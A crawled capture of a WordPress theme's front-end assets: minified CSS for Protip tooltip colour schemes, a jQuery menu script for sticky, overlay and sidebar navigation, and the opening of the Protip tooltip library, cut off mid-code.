.protip-arrow{border-top-color:#802731}.protip-skin-square--scheme-red[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#802731}.protip-skin-square--scheme-red[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#802731}.protip-skin-square--scheme-red[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#802731}.protip-skin-square--scheme-red[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#802731}.protip-skin-square--scheme-red[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#802731}.protip-skin-square--scheme-red[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#802731}.protip-skin-square--scheme-red[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#802731}.protip-skin-square--scheme-aqua.protip-container{color:#fff;background:#339996;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-aqua[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="top-right"] .protip-arrow{border-top-color:#339996}.protip-skin-square--scheme-aqua[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#339996}.protip-skin-square--scheme-aqua[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#339996}.protip-skin-square--scheme-aqua[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-aqua[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#339996}.protip-skin-square--scheme-aqua[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#339996}.protip-skin-square--scheme-aqua[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#339996}.protip-skin-square--scheme-aqua[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#339996}.protip-skin-square--scheme-aqua[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#339996}.protip-skin-square--scheme-dark-transparent.protip-container{color:#fff;background:rgba(20,20,20,0.8);font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-dark-transparent[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-dark-transparent[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-dark-transparent[data-pt-position="top-right"] .protip-arrow{border-top-color:rgba(20,20,20,0.8)}.protip-skin-square--scheme-dark-transparent[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-dark-transparent[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-dark-transparent[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:rgba(20,20,20,0.8)}.protip-skin-square--scheme-dark-transparent[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-dark-transparent[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-dark-transparent[data-pt-position="left-bottom"] .protip-arrow{border-left-color:rgba(20,20,20,0.8)}.protip-skin-square--scheme-dark-transparent[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-dark-transparent[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-dark-transparent[data-pt-position="right-bottom"] .protip-arrow{border-right-color:rgba(20,20,20,0.8)}.protip-skin-square--scheme-dark-transparent[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:rgba(20,20,20,0.8)}.protip-skin-square--scheme-dark-transparent[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:rgba(20,20,20,0.8)}.protip-skin-square--scheme-dark-transparent[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:rgba(20,20,20,0.8)}.protip-skin-square--scheme-dark-transparent[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:rgba(20,20,20,0.8)}.protip-skin-square--scheme-dark.protip-container{color:#fff;background:#333;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-dark[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-dark[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-dark[data-pt-position="top-right"] .protip-arrow{border-top-color:#333}.protip-skin-square--scheme-dark[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-dark[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-dark[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#333}.protip-skin-square--scheme-dark[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-dark[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-dark[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#333}.protip-skin-square--scheme-dark[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-dark[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-dark[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#333}.protip-skin-square--scheme-dark[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#333}.protip-skin-square--scheme-dark[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#333}.protip-skin-square--scheme-dark[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#333}.protip-skin-square--scheme-dark[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#333}.protip-skin-square--scheme-black.protip-container{color:#fff;background:#000;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-black[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="top-right"] .protip-arrow{border-top-color:#000}.protip-skin-square--scheme-black[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#000}.protip-skin-square--scheme-black[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#000}.protip-skin-square--scheme-black[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-black[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#000}.protip-skin-square--scheme-black[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#000}.protip-skin-square--scheme-black[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#000}.protip-skin-square--scheme-black[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#000}.protip-skin-square--scheme-black[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#000}.protip-skin-square--scheme-leaf.protip-container{color:#fff;background:#339959;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-leaf[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="top-right"] .protip-arrow{border-top-color:#339959}.protip-skin-square--scheme-leaf[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#339959}.protip-skin-square--scheme-leaf[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#339959}.protip-skin-square--scheme-leaf[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-leaf[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#339959}.protip-skin-square--scheme-leaf[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#339959}.protip-skin-square--scheme-leaf[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#339959}.protip-skin-square--scheme-leaf[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#339959}.protip-skin-square--scheme-leaf[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#339959}.protip-skin-square--scheme-purple.protip-container{color:#fff;background:#613399;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-purple[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="top-right"] .protip-arrow{border-top-color:#613399}.protip-skin-square--scheme-purple[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#613399}.protip-skin-square--scheme-purple[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#613399}.protip-skin-square--scheme-purple[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-purple[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#613399}.protip-skin-square--scheme-purple[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#613399}.protip-skin-square--scheme-purple[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#613399}.protip-skin-square--scheme-purple[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#613399}.protip-skin-square--scheme-purple[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#613399}.protip-skin-square--scheme-pink.protip-container{color:#000;background:#D457AA;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-pink[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="top-right"] .protip-arrow{border-top-color:#D457AA}.protip-skin-square--scheme-pink[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#D457AA}.protip-skin-square--scheme-pink[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#D457AA}.protip-skin-square--scheme-pink[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#D457AA}.protip-skin-square--scheme-pink[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#D457AA}.protip-skin-square--scheme-pink[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#D457AA}.protip-skin-square--scheme-pink[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#D457AA}.protip-skin-square--scheme-pink[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#D457AA}.protip-skin-square--scheme-orange.protip-container{color:#000;background:#E64426;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-orange[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="top-right"] .protip-arrow{border-top-color:#E64426}.protip-skin-square--scheme-orange[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#E64426}.protip-skin-square--scheme-orange[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#E64426}.protip-skin-square--scheme-orange[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#E64426}.protip-skin-square--scheme-orange[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#E64426}.protip-skin-square--scheme-orange[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#E64426}.protip-skin-square--scheme-orange[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#E64426}.protip-skin-square--scheme-orange[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#E64426}.protip-skin-square--scheme-white.protip-container{color:#000;background:#FFF;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-white[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-white[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-white[data-pt-position="top-right"] .protip-arrow{border-top-color:#FFF}.protip-skin-square--scheme-white[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-white[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-white[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#FFF}.protip-skin-square--scheme-white[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-white[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-white[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#FFF}.protip-skin-square--scheme-white[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-white[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-white[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#FFF}.protip-skin-square--scheme-white[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#FFF}.protip-skin-square--scheme-white[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#FFF}.protip-skin-square--scheme-white[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#FFF}.protip-skin-square--scheme-white[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#FFF}

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/sbmenu.js?ver=6.9
body_size: 1686
content:
!function(e){"use strict";function n(){var n=e(window).scrollTop(),a=e(".no-sticky"),o=e(".viewport-sm"),r=e(".viewport-lg"),d=r.parent("body"),t=e(".viewport-lg.no-sticky"),p=t.parent("body"),c=r.find(".logo img"),m=t.find(".logo img"),v=e(".viewport-lg.header-transparent"),h=e(".viewport-lg.header-transparent.no-sticky"),g=v.parent("body"),y=e(".viewport-lg.header-opacity"),f=e(".viewport-lg.header-opacity.no-sticky"),b=y.parent("body");n>l?(s.addClass("sticky"),c.attr("src",u),m.attr("src",i),v.removeClass("header-transparent-on"),y.removeClass("header-opacity-on"),h.addClass("header-transparent-on"),f.addClass("header-opacity-on"),d.css("margin-top",l),r.css("margin-top",-l)):(s.removeClass("sticky"),c.attr("src",i),v.addClass("header-transparent-on"),y.addClass("header-opacity-on"),d.add(r).css("margin-top","0")),a.removeClass("sticky"),o.removeClass("sticky"),v.add(g).add(y).add(b).add(p).add(t).css("margin-top","0");var w=e(".logoCenter .logo img").width(),C=e(".center-menu-1 .sb-menu").width(),k=e(".center-menu-1 .sb-menu > ul"),_=C-w;e(window).width()<1200?k.outerWidth(C):k.outerWidth(_/2),e(".logoCenter").width(w)}function a(){var n=e(".sb-menu-overlay > ul > li:first-child"),a=e(".sb-menu-overlay > ul > li");n.attr("data-delay","0"),a.each(function(){var n=e(this),a=n.next("li"),s=n.attr("data-delay"),l=parseInt(s)+parseInt("100");a.attr("data-delay",l),n.delay(s).queue(function(n){e(this).addClass("menuSlideIn"),n()})})}if(e(".sb-header").length){var s=e(".sb-header"),l=s.height(),o=s.find(".logo"),r=o.find("img"),i=r.attr("src"),d=o.clone(),t=o.data("mobile-logo"),u=o.data("sticky-logo"),p=s.find(".burger-menu"),c=e(".sb-menu > ul"),m=e(".sb-menu ul li:has(ul)"),v=(e(".sb-header.header-shadow"),e(".sb-header.header-transparent")),h=e(".sb-header.header-opacity"),g=e(".mega-menu-fullwidth .mega-menu-container");e(".center-menu-1 .sb-menu > ul:first-child").after('<div class="logoCenter"></div>'),e(".logoCenter").html(d),g.each(function(){e(this).children().wrapAll('<div class="mega-menu-fullwidth-container"></div>')}),e(window).on("resize",function(){var a=e(".mega-menu-fullwidth-container");e(window).width()<1200?(r.attr("src",t),s.removeClass("viewport-lg"),s.addClass("viewport-sm"),v.removeClass("header-transparent-on"),h.removeClass("header-opacity-on"),a.removeClass("container")):(r.attr("src",i),s.removeClass("viewport-sm"),s.addClass("viewport-lg"),v.addClass("header-transparent-on"),h.addClass("header-opacity-on"),a.addClass("container")),"undefined"!=typeof sb_menu_strings&&null!==sb_menu_strings&&1==sb_menu_strings.sticky_header&&n()}).resize(),p.on("click",function(){e(this).toggleClass("menu-open"),c.slideToggle(300)}),m.each(function(){e(this).append('<span class="dropdown-plus"></span>'),e(this).addClass("dropdown_menu")}),e(".dropdown-plus").on("click",function(){e(this).prev("ul").slideToggle(300),e(this).toggleClass("dropdown-open")}),e(".dropdown_menu a").append("<span></span>"),"undefined"!=typeof sb_menu_strings&&null!==sb_menu_strings&&1==sb_menu_strings.sticky_header&&e(window).on("scroll",function(){n()}).scroll(),e(".sb-menu.menu-hover-4 > ul > li > a").append('<div class="hover-transition"></div>')}if(e(".sb-header-overlay").length){var y=e(".sb-header-overlay"),f=e(".sb-menu-overlay"),b=y.find(".burger-menu"),w=y.find(".line-menu"),C=y.find(".logo"),k=C.clone(),_=C.data("overlay-logo"),x=e(".sb-menu-overlay > ul > li:has(ul)"),A=e(".sb-menu-overlay > ul > li > a"),T=e(".sb-header-overlay.menu-slide"),I=T.find(".sb-menu-overlay > ul ul a"),S=T.find(".sb-menu-overlay > ul > li > ul li:has(ul)"),z=f.next(".menu-social-media"),F=e(".submenu-vertical > ul > li > ul li:has(ul)"),O=e(".submenu-vertical > ul > li > ul a");w.wrapAll("<span></span>"),A.wrap('<div class="menu-overlay-link"></div>'),O.wrap('<div class="menu-overlay-link"></div>'),I.wrap('<div class="menu-overlay-link"></div>'),x.each(function(){e(this).children(".menu-overlay-link").prepend('<span class="overlay-dropdown-plus"></span>'),e(this).addClass("overlay_dropdown_menu")}),F.each(function(){e(this).children(".menu-overlay-link").prepend('<span class="overlay-dropdown-plus"></span>'),e(this).addClass("overlay_dropdown_menu")}),S.each(function(){e(this).children(".menu-overlay-link").prepend('<span class="overlay-dropdown-plus"></span>'),e(this).addClass("overlay_dropdown_menu")}),e(".overlay_dropdown_menu > ul").addClass("overlay-submenu-close"),e(".overlay-dropdown-plus").on("click",function(){e(this).parent(".menu-overlay-link").next("ul").slideToggle(300).toggleClass("overlay-submenu-close"),e(this).toggleClass("overlay-dropdown-open")}),f.add(z).wrapAll('<div class="nav-menu-wrapper"></div>');var W=e(".nav-menu-wrapper");W.prepend(k),W.find(".logo img").attr("src",_),e(".sb-menu-overlay > ul > .overlay_dropdown_menu > ul").each(function(){e(this).on("mouseenter",function(){e(this).parents("li").addClass("overlay-menu-hover")}),e(this).on("mouseleave",function(){e(this).parents("li").removeClass("overlay-menu-hover")})}),b.on("click",function(){var n=e(".sb-menu-overlay > ul > li");e(this).toggleClass("menu-open"),W.toggleClass("overlay-menu-open"),n.removeClass("menuSlideIn"),e(this).hasClass("menu-open")&&(a(),n.removeClass("menuSlideOut").addClass("menuFade")),e(this).hasClass("menu-open")||n.addClass("menuSlideOut").removeClass("menuFade")});var j=T.find(".nav-menu-wrapper"),q=j.find(".logo");y.hasClass("menu-slide")&&y.removeClass("overlay-center-menu"),q.remove(),j.after('<div class="slidemenu-bg-overlay"></div>'),e(".slidemenu-bg-overlay").on("click",function(){j.removeClass("overlay-menu-open"),b.removeClass("menu-open")})}if(e(".sb-fixed-sidebar").length){var Q=e(".sb-fixed-sidebar"),B=e(".sb-menu-fixed"),D=e(".sb-side-content"),d=Q.find(".logo").clone(),E=Q.find(".burger-menu").detach(),G=B.find("li:has(ul)");Q.parent("body").addClass("body-fixed-sidebar"),Q.after('<div class="fixedsidebar-bg-overlay"></div>').after(E),D.prepend(d),e(".sb-fixed-sidebar .logo, .sb-menu-fixed").wrapAll('<div class="fixed-menu-wrap"></div>');var H=Q.next(".burger-menu");H.find(".line-menu").wrapAll("<span></span>"),H.on("click",function(){e(this).toggleClass("menu-open"),Q.toggleClass("fixed-sidebar-open")}),e(".fixedsidebar-bg-overlay").on("click",function(){Q.removeClass("fixed-sidebar-open"),H.removeClass("menu-open")}),G.each(function(){e(this).append('<span class="overlay-dropdown-plus"></span>')}),e(".overlay-dropdown-plus").on("click",function(){e(this).prev("ul").slideToggle(300).toggleClass("submenu-collapse"),e(this).toggleClass("overlay-dropdown-open")})}e(".sb-menu-icon").css("color",function(){return e(this).data("fa-color")})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/protip.min.js?ver=6.9
body_size: 6794
content:
!function(){function t(e,i,s){function o(h,r){if(!i[h]){if(!e[h]){var a="function"==typeof require&&require;if(!r&&a)return a(h,!0);if(n)return n(h,!0);var _=new Error("Cannot find module '"+h+"'");throw _.code="MODULE_NOT_FOUND",_}var f=i[h]={exports:{}};e[h][0].call(f.exports,function(t){var i=e[h][1][t];return o(i||t)},f,f.exports,t,e,i,s)}return i[h].exports}for(var n="function"==typeof require&&require,h=0;h<s.length;h++)o(s[h]);return o}return t}()({1:[function(t,e,i){t("./src/Plugin")},{"./src/Plugin":8}],2:[function(t,e,i){(function(t){!function(s,o){"use strict";"function"==typeof define&&define.amd?define(["jquery"],o):"object"==typeof i?e.exports=o("undefined"!=typeof window?window.jQuery:"undefined"!=typeof t?t.jQuery:null):o(s.jQuery)}(this,function(t){"use strict";var e=function(){return this._Construct()};return e.prototype={_Construct:function(){return this._commandList=[],this._isReady=!1,this._timer=setInterval(this._check.bind(this),10),this},add:function(t,e,i){this._commandList.push({cmd:t,el:e,cmdArgs:i})},isReady:function(){return this._isReady},_check:function(){t._protipClassInstance&&(this._isReady=!0)&&(!this._commandList.length||this._run())&&clearInterval(this._timer)},_run:function(){var t=this._commandList.shift();return t.el[t.cmd].apply(t.el,t.cmdArgs),this._commandList.length&&this._run(),!0}},e})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Constants","./Item"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Constants"),t("./Item")):o.ProtipClass=n(o.jQuery,o.ProtipConstants,o.ProtipItemClass)}(this,function(t,e,i){"use strict";try{window.MutationObserver._period=100}catch(s){console.warn("Protip: MutationObserver polyfill haven't been loaded!"),window.MutationObserver=window.MutationObserver||function(){this.disconnect=this.observe=function(){}}}var o=function(t){return this._Construct(t)};return t.extend(!0,o.prototype,{_defaults:{selector:e.DEFAULT_SELECTOR,namespace:e.DEFAULT_NAMESPACE,protipTemplate:e.TEMPLATE_PROTIP,arrowTemplate:e.TEMPLATE_ARROW,iconTemplate:e.TEMPLATE_ICON,observer:!0,offset:0,forceMinWidth:!0,delayResize:100,defaults:{trigger:e.TRIGGER_HOVER,title:null,inited:!1,delayIn:0,delayOut:0,interactive:!1,gravity:!0,offsetTop:0,offsetLeft:0,position:e.POSITION_RIGHT,placement:e.PLACEMENT_OUTSIDE,classes:null,arrow:!0,width:300,identifier:!1,icon:!1,observer:!1,target:e.SELECTOR_BODY,skin:e.SKIN_DEFAULT,size:e.SIZE_DEFAULT,scheme:e.SCHEME_DEFAULT,animate:!1,autoHide:!1,autoShow:!1,mixin:null}},_Construct:function(e){return this.settings=t.extend(!0,{},this._defaults,e),this._itemInstances={},this._observerInstance=void 0,this._visibleBeforeResize=[],this._task={delayIn:void 0,delayOut:void 0,resize:void 0},this._fetchElements(),this._bind(),this},destroy:function(){this._unbind(),t.each(this._itemInstances,t.proxy(function(t){this.destroyItemInstance(t)},this)),this._itemInstances=void 0,this.settings=void 0,t._protipClassInstance=void 0},namespaced:function(t){return this.settings.namespace+t.charAt(0).toUpperCase()+t.slice(1)},destroyItemInstance:function(t){this._itemInstances[t].destroy()},onItemDestroyed:function(t){delete this._itemInstances[t]},createItemInstance:function(t,s){var o=this._generateId();return this._itemInstances[o]=new i(o,t,this,s),t.data(this.namespaced(e.PROP_IDENTIFIER),o),this._itemInstances[o]},reloadItemInstance:function(t){var i=t.data(this.namespaced(e.PROP_IDENTIFIER));this.destroyItemInstance(i),this.createItemInstance(t)},getItemInstance:function(t,i){var s=t.data(this.namespaced(e.PROP_IDENTIFIER));return this._isInited(t)?this._itemInstances[s]:this.createItemInstance(t,i)},_fetchElements:function(){setTimeout(function(){t(this.settings.selector).each(t.proxy(function(e,i){this.getItemInstance(t(i))},this))}.bind(this))},_generateId:function(){return(new Date).valueOf()+Math.floor(1e4*Math.random()).toString()},_isInited:function(t){return!!t.data(this.namespaced(e.PROP_INITED))},_hideAll:function(e,i){t.each(this._itemInstances,t.proxy(function(t,s){s.isVisible()&&this._visibleBeforeResize.push(s)&&s.hide(e,i)},this))},_showAll:function(t,e){this._visibleBeforeResize.forEach(function(i){i.show(t,e)})},_onAction:function(i){var s=t(i.currentTarget),o=this.getItemInstance(s);i.type===e.EVENT_CLICK&&o.data.trigger===e.TRIGGER_CLICK&&i.preventDefault(),o.actionHandler(i.type)},_onResize:function(){!this._task.resize&&this._hideAll(!0,!0),this._task.resize&&clearTimeout(this._task.resize),this._task.resize=setTimeout(function(){this._showAll(!0,!0),this._task.resize=void 0,this._visibleBeforeResize=[]}.bind(this),this.settings.delayResize)},_onBodyClick:function(i){var s=t(i.target),o=s.closest("."+e.SELECTOR_PREFIX+e.SELECTOR_CONTAINER)||!1,n=s.closest(e.DEFAULT_SELECTOR),h=(this._isInited(n)?this.getItemInstance(n):!1,this._isInited(o)?this.getItemInstance(o):!1);(!h||h&&h.data.trigger!==e.TRIGGER_CLICK)&&t.each(this._itemInstances,function(t,i){i.isVisible()&&i.data.trigger===e.TRIGGER_CLICK&&(!o||i.el.protip.get(0)!==o.get(0))&&(!n||i.el.source.get(0)!==n.get(0))&&i.hide()})},_onCloseClick:function(i){var s=t(i.currentTarget).parents("."+e.SELECTOR_PREFIX+e.SELECTOR_CONTAINER).data(this.namespaced(e.PROP_IDENTIFIER));this._itemInstances[s]&&this._itemInstances[s].hide()},_mutationObserverCallback:function(i){i.forEach(function(i){for(var s,o=0;o<i.addedNodes.length;o++)if(s=t(i.addedNodes[o]),!s.hasClass(e.SELECTOR_PREFIX+e.SELECTOR_CONTAINER)){var n=s.parent().find(this.settings.selector);n.each(function(i,s){if(s=t(s),!this._isInited(s)){var o=this.getItemInstance(s);o.data.trigger===e.TRIGGER_STICKY&&this.getItemInstance(s).show()}}.bind(this))}for(var o=0;o<i.removedNodes.length;o++){var h=t(i.removedNodes[o]);h.find(this.settings.selector).each(function(e,i){this.getItemInstance(t(i)).destroy()}.bind(this)),h.hasClass(this.settings.selector.replace(".",""))&&this.getItemInstance(h).destroy()}}.bind(this))},_bind:function(){var i=t(e.SELECTOR_BODY);i.on(e.EVENT_CLICK,t.proxy(this._onBodyClick,this)).on(e.EVENT_MOUSEOVER,this.settings.selector,t.proxy(this._onAction,this)).on(e.EVENT_MOUSEOUT,this.settings.selector,t.proxy(this._onAction,this)).on(e.EVENT_CLICK,this.settings.selector,t.proxy(this._onAction,this)).on(e.EVENT_CLICK,e.SELECTOR_CLOSE,t.proxy(this._onCloseClick,this)),t(window).on(e.EVENT_RESIZE,t.proxy(this._onResize,this)),this.settings.observer&&(this._observerInstance=new MutationObserver(this._mutationObserverCallback.bind(this)),this._observerInstance.observe(i.get(0),{attributes:!1,childList:!0,characterData:!1,subtree:!0}))},_unbind:function(){t(e.SELECTOR_BODY).off(e.EVENT_CLICK,t.proxy(this._onBodyClick,this)).off(e.EVENT_MOUSEOVER,this.settings.selector,t.proxy(this._onAction,this)).off(e.EVENT_MOUSEOUT,this.settings.selector,t.proxy(this._onAction,this)).off(e.EVENT_CLICK,this.settings.selector,t.proxy(this._onAction,this)).off(e.EVENT_CLICK,e.SELECTOR_CLOSE,t.proxy(this._onCloseClick,this)),t(window).off(e.EVENT_RESIZE,t.proxy(this._onResize,this)),this.settings.observer&&this._observerInstance.disconnect()}}),o})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Constants":4,"./Item":7}],4:[function(t,e,i){!function(t,s){"function"==typeof define&&define.amd?define([],s):"object"==typeof i?e.exports=s():t.ProtipConstants=s()}(this,function(){"use strict";var 